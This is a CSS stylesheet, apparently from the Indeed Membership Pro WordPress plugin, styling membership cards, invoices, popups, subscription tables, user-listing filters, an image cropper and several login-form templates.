background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
white-space: nowrap;
vertical-align: middle;
display:table-cell;
box-sizing: border-box;
border-right: 0;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
max-width:10%;
} .ihc-membership-card-wrapp{
padding: 25px;
margin: 10px;
border: 1px solid #c9c9c9;
border-radius:10px;
position: relative;
-webkit-box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
-moz-box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
box-sizing: border-box;
font-size: 15px;
line-height:25px;
}
.ihc-membership-card-wrapp .ihc-membership-card-content{
width: 60%;
display: inline-block;
vertical-align: top;
}
.ihc-membership-card-wrapp .ihc-membership-card-img{
width: 37%;
display: inline-block;
vertical-align: top;
text-align:center;
}
.ihc-membership-card-wrapp .ihc-membership-card-full-name{
font-weight: bold;
font-size: 160%;
line-height:24px;
margin-bottom: 20px;
}
.ihc-membership-card-wrapp label{
font-weight: bold;
}
.ihc-membership-card-wrapp .ihc-membership-card-data{
font-size:100%;
}
.ihc-membership-card-small{
width: 30%;
padding: 10px;
line-height:16px;
}
.ihc-membership-card-medium{
width: 50%;
padding: 17px;
line-height:19px;
}
.ihc-membership-card-large{
width: 80%;
}
.ihc-membership-card-small .ihc-membership-card-data, .ihc-membership-card-small label{
font-size:75%;
}
.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:105%;
}
.ihc-membership-card-medium .ihc-membership-card-data, .ihc-membership-card-medium label{
font-size:85%;
}
.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:120%;
}
.ihc-membership-card-wrapp .ihc-print-icon{
position: absolute;
bottom: 5px;
right: 5px;
display: none;
}
.ihc-membership-card-2{
background-color:#3399fd;
color:#fff !important;
border-color:#fff;
}
.ihc-membership-card-2  .ihc-membership-card-img{
display:block;
width: 15%;
}
.ihc-membership-card-2  .ihc-membership-card-content{
text-align:right;
width:100%;
}
.ihc-membership-card-2 .ihc-membership-card-full-name{
font-size:210%;
}
.ihc-membership-card-2.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:130%;
}
.ihc-membership-card-2.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:160%;
}
.ihc-membership-card-3{
background-color:#7dba00;
color:#333 !important;
border-color:#fff;
padding-left:0px;
padding-right:0px;
}
.ihc-membership-card-3  .ihc-membership-card-img{
display:block;
width: 15%;
margin:0 auto;
}
.ihc-membership-card-3  .ihc-membership-card-content{
text-align:center;
width:100%;
margin-top:10px;
}
.ihc-membership-card-3 .ihc-membership-card-full-name{
font-size:210%;
background-color:#1f1a17;
color:#7dba00 !important;
padding: 5px 0;
}
.ihc-membership-card-3.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:130%;
}
.ihc-membership-card-3.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:160%;
}
.ihc-top-social-login{
font-family: 'Oswald', arial, sans-serif !important; font-size:20px;
font-weight:600;
color:#6c7a8d;
margin:12px 0;
text-align:center;
letter-spacing: 2px;
}
.iump-subscription-page-top{
padding:10px 10px 15px 10px;
margin: 15px 0 30px 0;
border-bottom: 1px solid #ddd;
box-sizing:border-box;
}
.iump-subscription-page-top .iump-subscription-page-top-fields{
margin:0px !important;
padding: 0px !important;
}
.iump-subscription-page-top .iump-subscription-page-top-fields .iump-labels-register{
font-weight:bold;
}
.iump-subscription-page-top .iump-subscription-page-top-title{
font-size: 21px;
line-height: 35px;
max-width: 70%;
color: #333;
margin-bottom: 15px;
text-align: left;
border-bottom: 2px solid #33b5e5;
}
.iump-subscription-page-top .iump-subscription-page-top-taxes-title{
font-size: 19px;
line-height: 25px;
color: #555;
margin-bottom: 5px;
text-align: left;
}
.iump-subscription-page-top .iump-level-details-register{
margin:0px !important;
padding: 0px !important;
} .iump-pagination-wrapper {
float: right;
margin-right: 20px;
height: 30px;
}
.ihc-user-pagination.selected {
color: orange;
background-color: #fff;
color: #000;
}
.ihc-user-pagination {
padding: 5px 9px;
margin: 0 2px;
background: #fafafa;
border: 1px solid #ddd;
line-height: 20px;
vertical-align: -webkit-baseline-middle;
text-decoration: none;
color: #999;
font-weight: bold;
}  .iump-list-access-posts-wrapp{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.iump-list-access-posts-wrapp .iump-list-access-posts-title{
margin:20px 10px;
margin-bottom:40px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp{
position: relative;
margin: 0 0 20px;
padding:0 10px;
border-bottom: 1px solid #dfe4e6;
padding-bottom:20px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image{
vertical-align: top;
display: inline-block;
width: 20%;
box-sizing:border-box;
text-align:center;
position:relative;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image a {
position: relative;
display: block;
line-height:0px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image > a:before {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
display: block;
content: "";
z-index: 1;
-moz-transition: all 0.25s linear;
-o-transition: all 0.25s linear;
-webkit-transition: all 0.25s linear;
-ms-transition: all 0.25s linear;
transition: all 0.25s linear;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image:hover a:before{
background: rgba(0, 0, 0, 0.5);
-moz-transition: all 0.25s linear;
-o-transition: all 0.25s linear;
-webkit-transition: all 0.25s linear;
-ms-transition: all 0.25s linear;
transition: all 0.25s linear;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image img{
padding:0px;
margin:0px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content{
vertical-align: top;
display: inline-block;
width: 79%;
box-sizing:border-box;
padding-left:20px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-title{
font-size: 24px;
margin: 0 0 10px;
line-height:1.2;
color: #1a1a1a;
font-weight: 400;
font-family: "Nunito", sans-serif;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-permalink{
color: #1a1a1a;
text-decoration: none;
outline: none;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div{
font-size: 13px;
color: #999;
list-style: none;
display: inline;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div:after {
content: "|";
color: #999;
margin: 0 5px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div:last-of-type:after {
content:"";
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div a{
color: #32a3cb;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-access-posts-the-excerpt{
padding-top:10px;
color: #4b4d4d;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
}  .iump-invoice-wrapp{
margin: 5px 10px;
}
.iump-invoice-wrapp .iump-invoice-title{
display: inline-block;
vertical-align: top;
text-align: right;
font-size: 28px;
width: 50%;
color:#fff;
background-color:#9aa9a1;
box-sizing:border-box;
padding:30px 10px 20px 10px;
float:right;
}
.iump-invoice-wrapp .iump-invoice-logo{
display: inline-block;
vertical-align: top;
text-align: left;
width: 49%;
}
.iump-invoice-wrapp .iump-invoice-logo img{
max-height:65px;
margin-left:10px;
}
.iump-invoice-wrapp .iump-invoice-company-field{
display: inline-block;
width: 30%;
padding: 10px;
vertical-align: top;
margin: 10px;
color:#444;
}
.iump-invoice-wrapp .iump-invoice-invoice-code{
display: inline-block;
vertical-align: top;
padding: 20px 10px;
width: 25%;
text-align: right;
background-color:#e4e4e6;
color:#777;
line-height:24px;
float:right;
}
.iump-invoice-wrapp .iump-invoice-client-details{
width: 30%;
margin: 10px;
padding: 5px;
color:#777;
font-size:15px;
line-height:23px;
border: 1px solid #e4e4e6;
padding-left: 15px;
box-sizing:border-box;
}
.iump-invoice-wrapp .iump-invoice-list-details{
margin:20px 0;
padding-left:10px;
}
.iump-invoice-wrapp .iump-invoice-list-details table{
width: 100%;
padding: 5px;
border: 1px solid #c9c9c9;
margin: 0;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-list-details table thead{
background-color:#f1f1f2;
line-height:30px;
font-size:16px;
font-weight:bold;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-list-details table tr td{
padding: 9px;
min-height:30px;
border-left:1px solid #e3e3e3;
}
.iump-invoice-wrapp .iump-invoice-list-details table .ihc-invoice-total{
background-color:#e4e4e6;
line-height:35px;
font-size:16px;
font-weight:bold;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-footer{
} .ihc-popup-wrapp{
position: fixed;
z-index: 999991;
top: 0px;
height: auto;
left: 0px;
width: 100%;
min-height: 100%;
background-color: rgba(0,0,0,0.30);
}
.ihc-popup-wrapp .ihc-the-popup{
width: 45%;
min-width: 750px;
height: auto;
margin: 0 auto;
margin-top: 3%;
margin-bottom:6%;
bottom:10px;
font-family: "Open Sans",sans-serif;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top{
border-bottom: 1px solid #ddd;
background-color: #fafafa;
padding:13px 9px;
}
.ihc-the-popup-locker .ihc-popup-top{
background-color: #555f6e !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .title{
float: left;
margin: 5px 0px 5px 5px;
font-size: 18px;
color: #333;
font-weight:bold;
color: #d9534f;
-webkit-animation-name: fadeInLeftTitle;
animation-name: fadeInLeftTitle;
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.ihc-the-popup-locker .ihc-popup-top .title{
color: #fff !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .close-bttn{
background-size:25px;
width: 25px;
height: 25px;
float: right;
cursor: pointer;
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/admin/assets/images/close_bk.png) !important;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
opacity:0.3;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .close-bttn:hover{
opacity:0.8;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content{
padding: 25px 10px;
padding-top:10px;
background: #fff;
min-height:250px;
border: 1px solid #dd;
border-top:none;
}
.ihc-the-popup-locker .ihc-popup-content{
background-color: #fafafa !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-left-section{
width: 30%;
display: inline-block;
background-color:#fafafa;
padding:15px;
box-sizing: border-box;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-right-section{
width: 69%;
display: inline-block;
vertical-align: top;
padding:25px 20px;
box-sizing: border-box;
background-color:#fff;
border-left:1px solid #ddd;
height:100%;
min-height:350px;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-label{
font-size: 14px;
font-weight: 500;
color: #333;
margin-top: 15px;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-bttn-wrap{
margin-top: 25px;
text-align: center;
}
.iump-pointer{
cursor: pointer;
}
.iump-invoice-bttn-wrapp{
text-align: right;
padding-bottom:10px;
padding-right: 10px;
margin-bottom:10px;
border-bottom:1px solid #eee;
}
.iump-invoice-bttn-wrapp .iump-popup-print-bttn {
color: #fff !important;
display: inline-block;
cursor: pointer;
padding: 6px 18px;
background: #df3448;
} .iump-badge-wrapper{
display:inline-block;
}
.iump-badge-wrapper .iump-badge{}
.iump-badge-wrapper.ihc-expired-level .iump-badge{
-webkit-filter: grayscale(100%);
filter: grayscale(100%);
} .iump-wrapp-listing-levels{}
.iump-wrapp-listing-levels .iump-badge-wrapper img{}
.iump-wrapp-listing-levels .iump-listing-levels-label{
background-color: #1fb5ac;
color: #fff;
padding: 3px 9px;
margin: 2px 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
box-radius: 3px;
display: inline-block;
cursor: pointer;
}
.iump-wrapp-listing-levels .iump-listing-levels-label.ihc-expired-level{
background-color: rgba(240, 80, 80, 0.8);
} .iump-listing-users-filter{
width: 30%;
display: inline-block;
vertical-align: top;
box-sizing:border-box;
padding:10px 15px;
box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.15) !important;
background-color: #fefefe;
}
.iump-listing-users-filter .iump-filter-title{
margin: 15px 0px 35px 0px;
padding-bottom: 10px;
border-bottom: 2px solid #999;
border-bottom: 2px solid #0a9fd8;
font-size: 16px;
font-family: Arial, Helvetica, sans-serif;
font-weight: bold;
color: #444;
}
.iump-listing-users-filter .ui-widget-header{
background: #0a9fd8;
border-color: #0a9fd8;
}
.iump-listing-users-filter .ui-slider-horizontal{
height: .7em;
}
.iump-listing-users-pre-wrapp{
width: 69%;
display: inline-block;
vertical-align: top;
box-sizing: border-box;
padding-left: 20px;
}
.iump-filter-row{
margin:8px 0;
margin-bottom:25px; }
.iump-filter-row label{
display:block;
font-weight:bold; font-size:13px;
line-height:30px;
margin-bottom:5px;
color:#888;
}
.iump-filter-row input[type="text"],.iump-filter-row select{
width:100%;
padding: 5px 12px;
min-height:35px;
}
.iump-filter-date input[type="text"]{
display:inline-block;
}
.iump-filter-submit{
margin-top: 30px;
text-align: center;
margin-bottom: 15px;
}
.ui-datepicker .ui-datepicker-title select, .ui-datepicker .ui-datepicker-title option{
color: #000;
}
.ui-datepicker{
z-index: 10000 !important;
}
.iump-filter-submit input[type="submit"]{
background: #0a9fd8;
border: none;
padding: 8px 14px;
text-transform: uppercase;
font-size: 14px;
font-family: "Nunito", sans-serif;
font-weight: 400;
color: #fff;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}
.iump-submit-form .ihc-submit-bttn-fe{
display: inline-block;
text-decoration: none;
font-size: 13px;
line-height: 26px;
height: 28px;
margin: 0;
padding: 0 10px 1px;
cursor: pointer;
border-width: 1px;
border-style: solid;
-webkit-appearance: none;
-webkit-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #2ea2cc;
border-color: #0074a2;
-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
color: #fff;
text-decoration: none;
margin-right:10px;
margin-bottom:10px;
vertical-align:top;
}
.ihc-user-sites-delete-bttn{
color: red;
cursor: pointer;
}
.iump-subscription-table-button{
display:inline-block;
margin: 5px 3px;
}
.iump-cancel-subscription-button{
background-color: #fad714;
background-color: #de6161;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #FFFFFF;
min-width:90px;
cursor: pointer;
}
.iump-renew-subscription-button{
background-color: #22b2df;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #FFFFFF;
min-width:90px;
cursor: pointer;
}
.iump-delete-subscription-button{
background-color: #eaeaea;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #444;
font-weight:600;
min-width:90px;
cursor: pointer;
}
.ihc-level-status-set-Expired{
color:#de6161;
}
.ihc-level-status-set-Hold{
color:#999;
}
.ihc-level-payment-via{
color: #777;
}
.ihc-level-payment-via span{
text-transform:capitalize;
}
@media (max-width: 570px){
.ihc-remove-onmobile{
display:none;
}
}
.ihc-additional-message {
background: #f6f6f6;
border-left: 5px solid #18c1f0;
border-radius: 0 5px 5px 0;
padding: 6px 20px 6px 20px;
margin-bottom: 20px;
margin-top: 10px;
overflow: hidden;
font-weight: 600;
font-family: Roboto;
font-size: 14px;
color: #555;
}
.ihc-content-pushover-button{
margin-top:30px;
}
.ihc-suspend-account-wrapper{
padding: 10px 0px;
}
.ihc-subscription-table-actions{
width:200px;
}
.ihc-subscription-table-price{
color:#222;
text-align:right;
padding-right:10px;
line-height:17px;
}
.ihc-subscription-table-level{
padding-left: 15px;
}
.ihc-content-bold{
font-weight:bold;
}
.ihc-content-left{
text-align:left;
}
.ihc-content-center{
text-align: center;
}
.ihc-content-right{
text-align:right;
}
.ihc-content-capitalize{
text-transform:capitalize;
}
.ihc-content-oswald{
font-family: Oswald, arial, sans-serif;
}
.ihc-user-sites-table .ihc-col1{
width: 25%;padding-left: 15px;
}
.ihc-user-sites-table .ihc-col2{
width: 45%;
}
.ihc-user-sites-table .ihc-col3{
width: 25%;
}
.cropImgWrapper{
border: 1px dashed rgba(255,255,255,0.6);
}
.cropControls i.cropControlRemoveCroppedImage{
display:none;
}
.cropControls{
top:auto !important;
bottom:10px;
right: 20px !important;
padding: 12px 14px;
height: auto !important;
background-color: rgba(0,0,0,0) !important;
border-radius: 50%;
}
.cropControlsCrop{ border-radius: 0;
padding: 5px 10px;
}
.cropControlsCrop:hover{
opacity: 1;
}
.cropControlsUpload:hover{
opacity: 1;
background-color: rgba(0,0,0,0.35) !important;
}
.cropControls i {
opacity:0.7;
display: inline-block;
font: normal normal normal 20px/1 FontAwesome-ihc;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
background-image: none !important;
}
.cropControls i.cropControlUpload{
height:24px; !important;
width:24px; !important;
line-height:24px;!important;
}
.cropControls i:hover{
opacity: 1;
background:none !important;
}
.cropControlsCrop i{
height: auto !important; padding: 7px 10px;
width: auto !important;
}
.cropControlsCrop i:hover{
background-color: rgba(0,0,0,0.35) !important;
}
.cropControls i.cropControlUpload:before{
content: "\f030";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomMuchIn:before{
content: "\f055";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomIn:before{
content: "\f00e";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomOut:before{
content: "\f010";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomMuchOut:before{
content: "\f056";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlRotateLeft:before{
content: "\f0e2";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlRotateRight:before{
content: "\f01e";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlCrop:before{
content: "\f125";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlReset:before{
content: "\f1f8";
font-size:23px;
font-weight:normal;
} #croppicModalObj img,
.cropImgWrapper img{
max-width:unset;
}
.ihc-strength{
padding-left: 0px !important;
display:inline;
list-style:none;
margin:0;
margin-left:15px;
padding:0;
vertical-align:2px;
}
.ihc-strength .point:last {
margin:0 !important;
}
.ihc-strength .point {
background:#DDD;
border-radius:2px;
display:inline-block;
height:5px;
margin-right:1px;
width:20px;
}
.ihc-strength-label{
margin: 0;
padding: 0;
line-height: 12px;
color: #999;
min-height:12px;
min-width:1px;
}
.ihc-strength-wrapper{
text-align:right;
}
.iziModal.iziModal-light .iziModal-header-title {
color: #fff !important;
}
.ihc-standard-bttn{
color: #fff;
background: #88a0b9;
display: inline-block;
padding: 5px 20px;
cursor: pointer;
margin-top:3px;
}
.ihc-standard-cancel-bttn{
color: #fff;
background: #c0c0c0;
display: inline-block;
padding: 5px 20px;
cursor: pointer;
margin-top:3px;
}@import url("https://fonts.googleapis.com/css?family=Oswald:300,400,700");
.iump-clear{
clear:both;
}  .ihc-login-template-1{
padding: 10px;
text-align:center;
display: inline-block;
}
.ihc-login-template-1 .ihc-sm-wrapp-fe{
text-align:right;
max-width:360px;
margin-right:0px;
}
.ihc-login-template-1 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:12px;
}
.ihc-login-template-1 .impu-form-line-fr:after{
content:"";registr
clear:both;
}
.ihc-login-template-1 form{
display:inline-block;
}
.ihc-login-template-1 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
text-align:right;
padding-right:10px;
display: inline-block;
box-sizing:content-box;
}
.ihc-login-template-1 .impu-form-line-fr input[type=text],.ihc-login-template-1 .impu-form-line-fr input[type=password]{
width:200px;
}
.ihc-login-template-1 .impu-remember-wrapper{
clear:both;
min-height: 16px;
}
.ihc-login-template-1 .impu-form-label-remember{
float:right;
}
.ihc-login-template-1 .impu-form-input-remember{
float:right;  
margin-top: 1px;
}
.ihc-login-template-1 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-1 .impu-form-links{
margin-top:5px;
margin-bottom:5px;	
text-align:right;
clear:both;
}
.ihc-login-template-1 .impu-form-links div{
display:inline-block;
padding-left:15px;
}
.ihc-login-template-1 .impu-form-submit{
text-align:right;
}
.ihc-login-template-1 .impu-form-submit input{
color:#fff !important;
} .ihc-login-template-2{
padding: 10px;
text-align:center;
display: inline-block;
width:300px;
max-width:100%;
}
.ihc-login-template-2 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-2 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-2 form{
display:inline-block;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:500;
font-size:13px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-2 .impu-form-line-fr input[type=text],.ihc-login-template-2 .impu-form-line-fr input[type=password]{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
width:100%;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;    
margin: 0px !important;
}
.ihc-login-template-2 .impu-form-line-fr input[type=text]:hover, .ihc-login-template-2 .impu-form-line-fr input[type=password]:hover,
.ihc-login-template-2 .impu-form-line-fr input[type=text]:focus, .ihc-login-template-2 .impu-form-line-fr input[type=password]:focus{
border-color:#08d1b2;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-2 .impu-remember-wrapper{
clear:both;
min-height: 16px;
text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-2 .impu-form-input-remember{
margin-right: 3px;
}
.ihc-login-template-2 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-2 .impu-form-links{
margin-top:5px;
margin-bottom:5px;	
text-align:right;
clear:both;
}
.ihc-login-template-2 .impu-form-links div{
display:inline-block;
padding-right:15px;
}
.ihc-login-template-2 .impu-form-links a{
color:#333;
font-size:12px;
font-weight:bold;
text-decoration:none;
}
.ihc-login-template-2 .impu-form-links a:hover{
color:#08d1b2;
}
.ihc-login-template-2 .impu-form-submit{
text-align:center;
}
.ihc-login-template-2 .impu-form-submit input{
color:#fff !important;
width:100%;
background:none repeat scroll 0 0 #08d1b2 !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
border-radius: 2px;
color: #fff;
font-size: 12px;
font-weight: 700;
padding: 10px 30px 11px;
text-transform: uppercase;
vertical-align: bottom;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-2 .impu-form-submit input:hover{
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
} .ihc-login-template-3{
margin: 10px;
padding:30px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-top:7px solid #33b5e5;
border-radius:3px;
-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
width:360px;
max-width: 100%;
font-family: 'Oswald', arial, sans-serif !important;
font-size: 14px;
color:#7f7f97;
}
.ihc-login-template-3 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0;
}
.ihc-login-template-3 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-3 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-3 form{
display:block;
position: relative;
}
.ihc-login-template-3 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
padding-bottom:3px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-3 .impu-form-line-fr input[type=text], .ihc-login-template-3 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
background-color: #fafafa;
margin-bottom: 7px;
height: auto !important;
font-size:14px;
font-weight:300;
background-color: #edf0f5;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-3 .impu-form-line-fr input[type=text]:hover, .ihc-login-template-3 .impu-form-line-fr input[type=password]:hover,
.ihc-login-template-3 .impu-form-line-fr input[type=text]:focus, .ihc-login-template-3 .impu-form-line-fr input[type=password]:focus{
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: #fff;
}
.ihc-login-template-3 .impu-remember-wrapper{
margin-right: 3px;
float:left;
text-align:left;
line-height:42px;
padding-left:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS' !important; 
font-weight:200;
}
.ihc-login-template-3 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#1a9bcb;
}
.ihc-login-template-3 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-3 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-3 .impu-form-input-remember{
vertical-align: middle;
}
.ihc-login-template-3 .impu-form-links{
text-align:right;
float:right;
line-height: 40px;
padding-right:9px;
}
.ihc-login-template-3 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-3 .impu-form-links a{
color:#333;
font-size:12px;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 3px;
padding-left:3px;
}
.ihc-login-template-3 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-3 .impu-form-submit{
text-align:center;
margin-top:10px;
margin-bottom:10px;
}
.ihc-login-template-3 .impu-form-submit input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #33b5e5 !important;
border-color:#1a9bcb !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	
padding: 10px 30px 11px;
}
.ihc-login-template-3 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #1a9bcb !important;
} .ihc-login-template-4{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:360px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-4 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0; 
}
.ihc-login-template-4 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fafafa;
border:1px solid #efefef;
border-bottom:1px solid #efefef;
margin-bottom: 7px;
position:relative;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
}
.ihc-login-template-4 .impu-form-line-fr:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-login-template-4 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-4 form{
display:block;
position: relative;
}
.ihc-login-template-4  .fa-ihc{
position: absolute;
top: 0px;
left: 9px;
line-height: 39px;
}
.ihc-login-template-4 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
